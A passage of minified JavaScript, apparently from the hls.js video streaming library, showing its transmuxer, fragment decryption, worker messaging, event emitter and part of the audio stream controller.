"'+r+'"'),"hvc1"===r||"hev1"===r?"hvc1.1.6.L120.90":"av01"===r?"av01.0.04M.08":"avc1.42e01e"}try{xn=self.performance.now.bind(self.performance)}catch(t){w.debug("Unable to use Performance API on this environment"),xn=null==j?void 0:j.Date.now}var On=[{demux:rn,remux:Fn},{demux:cn,remux:In},{demux:tn,remux:In},{demux:En,remux:In}];On.splice(2,0,{demux:an,remux:In});var Nn=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=xn();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,E=l.duration,T=l.initSegmentData,R=function(t,e){var r=null;return t.byteLength>0&&null!=(null==e?void 0:e.key)&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(R&&"AES-128"===R.method){var b=this.getDecrypter();if(!b.isSync())return this.decryptionPromise=b.webCryptoDecrypt(s,R.key.buffer,R.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var k=b.softwareDecrypt(s,R.key.buffer,R.iv.buffer);if(r.part>-1&&(k=b.flush()),!k)return a.executeEnd=xn(),Un(r);s=new Uint8Array(k)}var D=this.needsProbing(d,c);if(D){var I=this.configureTransmuxer(s);if(I)return w.warn("[transmuxer] "+I.message),this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:I,reason:I.message}),a.executeEnd=xn(),Un(r)}(d||c||v||D)&&this.resetInitSegment(T,m,p,E,e),(d||v||D)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,R,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=xn(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=xn();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=xn(),[Un(t)];var d=u.flush(o);return Bn(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;w.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=xn()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=On.length;s<o;s++){var l;if(null!=(l=On[s].demux)&&l.probe(t)){e=On[s];break}}if(!e)return new Error("Failed to find demuxer by probing fragment data");var u=this.demuxer,h=this.remuxer,d=e.remux,c=e.demux;h&&h instanceof d||(this.remuxer=new d(i,r,n,a)),u&&u instanceof c||(this.demuxer=new c(i,r,n),this.probe=c.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new pi(this.config)),t},t}(),Un=function(t){return{remuxResult:{},chunkMeta:t}};function Bn(t){return"then"in t&&t.then instanceof Function}var Gn=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Kn=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},Hn={exports:{}};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}(Hn);var Vn=v(Hn.exports);function Yn(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&Wn(i,a),s&&Wn(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function Wn(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function jn(t,e,r){e.reduce((function(e,r){return Yn(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new Vn,r=function(e,r){t.postMessage({event:e,data:r})};e.on(S.FRAG_DECRYPTED,r),e.on(S.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};w[t]=e};for(var e in w)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new Nn(e,a.typeSupported,s,"",a.id),I(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);Bn(o)?(t.transmuxer.async=!0,o.then((function(e){Yn(t,e)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,Yn(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);Bn(u)||t.transmuxer.async?(Bn(u)||(u=Promise.resolve(u)),u.then((function(e){jn(t,e,l)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):jn(t,u,l)}}))}(self);var qn=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===S.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new Vn,this.observer.on(S.FRAG_DECRYPTED,o),this.observer.on(S.ERROR,o);var l,u,h,d,c=se(s.preferManagedMediaSource)||{isTypeSupported:function(){return!1}},f={mpeg:c.isTypeSupported("audio/mpeg"),mp3:c.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:c.isTypeSupported('audio/mp4; codecs="ac-3"')};if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new Nn(this.observer,f,s,"",r);else try{s.workerPath?(w.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(w.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var g=this.workerContext.worker;g.addEventListener("message",this.onwmsg),g.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,w.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},g.postMessage({cmd:"init",typeSupported:f,vendor:"",id:r,config:JSON.stringify(s)})}catch(t){w.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new Nn(this.observer,f,s,"",r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),E=m?l.sn-m.sn:-1,T=this.part?l.part-this.part.index:-1,S=0===E&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===E||0===E&&(1===T||S&&T<=0)),A=self.performance.now();(y||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=A),!a||!T&&L||(a.stats.parsing.start=A);var R=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),b=new Kn(p,L,o,y,g,R);if(!L||p||R){w.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+R);var k=new Gn(r,i,e,s,u);this.configureTransmuxer(k)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:b},t instanceof ArrayBuffer?[t]:[]);else if(f){var D=f.push(t,v,l,b);Bn(D)?(f.async=!0,D.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(D))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);Bn(i)||r.async?(Bn(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:e,frag:this.frag||void 0,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data;if(null!=e&&e.event){var r=this.hls;if(this.hls)switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":w[e.data.logType]&&w[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}}else w.warn("worker message received with no "+(e?"event name":"data"))},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}();function Xn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!zn(t[r].attrs,e[r].attrs))return!1;return!0}function zn(t,e,r){var i=t["STABLE-RENDITION-ID"];return i&&!r?i===e["STABLE-RENDITION-ID"]:!(r||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some((function(r){return t[r]!==e[r]}))}function Qn(t,e){return e.label.toLowerCase()===t.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(t.lang||"").toLowerCase())}var Jn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",Me)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.flushing=!1,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===wi&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ei);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Ti):(this.loadedmetadata=!1,this.state=Ri),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case Ti:this.doTickIdle();break;case Ri:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=wi}break;case Ai:var a,s=performance.now(),o=this.retryDate;if(!o||s>=o||null!=(a=this.media)&&a.seeking){var l=this.levels,u=this.trackId;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==l?void 0:l[u])||null),this.state=Ti}break;case wi:var h=this.waitingData;if(h){var d=h.frag,c=h.part,f=h.cache,g=h.complete;if(void 0!==this.initPTS[d.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Li;var v={frag:d,part:c,payload:f.flush(),networkDetails:null};this._handleFragmentLoadProgress(v),g&&t.prototype._handleFragmentLoadComplete.call(this,v)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+d.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var m=this.getLoadPosition(),p=ri.bufferInfo(this.mediaBuffer,m,this.config.maxBufferHole);Rr(p.end,this.config.maxFragLookUpTolerance,d)<0&&(this.log("Waiting fragment cc ("+d.cc+") @ "+d.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=Ti}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Ti)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if((r||!this.startFragRequested&&n.startFragPrefetch)&&null!=e&&e[i]){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(s))this.state=Ri;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,O,Me));var l=this.getFwdBufferInfo(o,Me);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(S.BUFFER_EOS,{type:"audio"}),void(this.state=Di);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,Fe),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=s.fragments,v=g[0].start,m=this.flushing?this.getLoadPosition():l.end;if(h&&r){var p=this.getLoadPosition();u&&!zn(h.attrs,u.attrs)&&(m=p),s.PTSKnown&&p<v&&(l.end>v||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=v+.05)}if(!(c>=f&&!h&&m<g[g.length-1].start)){var y=this.getNextFragment(m,s),E=!1;if(y&&this.isLoopLoading(y,m)&&(E=!!y.gap,y=this.getNextFragmentLoopLoading(y,s,l,Fe,f)),y){var T=d&&y.start>d.end+s.targetduration;if(T||(null==d||!d.len)&&l.len){var L=this.getAppendedFrag(y.start,Fe);if(null===L)return;if(E||(E=!!L.gap||!!T&&0===d.len),T&&!E||E&&l.nextStart&&l.nextStart<L.end)return}this.loadFragment(y,a,m)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new or(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=Ti,this.flushAudioIfNeeded(e)):(this.switchingTrack=null,this.bufferedTrack=e,this.state=Ei),this.tick()},r.onManifestLoading=function(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(S.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Audio track "+a+" loaded ["+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){this.checkLiveUpdate(n);var l,u=this.mainDetails;if(n.deltaUpdateFailed||!u)return;!s.details&&n.hasProgramDateTime&&u.hasProgramDateTime?(li(n,u),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details,null==(l=this.levelLastLoaded)?void 0:l.details)}s.details=n,this.levelLastLoaded=s,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(this.mainDetails||n,o),this.state!==Ri||this.waitForCdnTuneIn(n)||(this.state=Ti),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new qn(this.hls,Me,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new ii(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new xi,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=wi}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r=e.frag,n=e.part;if(r.type===Me)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(n?" p: "+n.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==r.sn){this.fragPrevious=r;var a=this.switchingTrack;a&&(this.bufferedTrack=a,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,i({},a)))}this.fragBufferedComplete(r,n)}else if(!this.loadedmetadata&&r.type===Fe){var s=this.videoBuffer||this.media;s&&ri.getBuffered(s).length&&(this.loadedmetadata=!0)}},r.onError=function(e,r){var i;if(r.fatal)this.state=Ii;else switch(r.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(Me,r);break;case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Ri||(null==(i=r.context)?void 0:i.type)!==xe||(this.state=Ti);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;if(r.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushing=function(t,e){e.type!==N&&(this.flushing=!0)},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==N){this.flushing=!1,this.bufferFlushed=!0,this.state===Di&&(this.state=Ti);var i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,r,Me),this.tick())}},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level,d=h.details,c=n.audio,f=n.text,g=n.id3,v=n.initSegment;if(!this.fragContextChanged(l)&&d){if(this.state=bi,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=v&&v.tracks){var 